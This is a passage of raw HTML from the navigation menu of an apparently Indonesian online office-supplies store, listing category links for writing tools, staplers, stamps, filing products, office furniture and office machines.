href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a 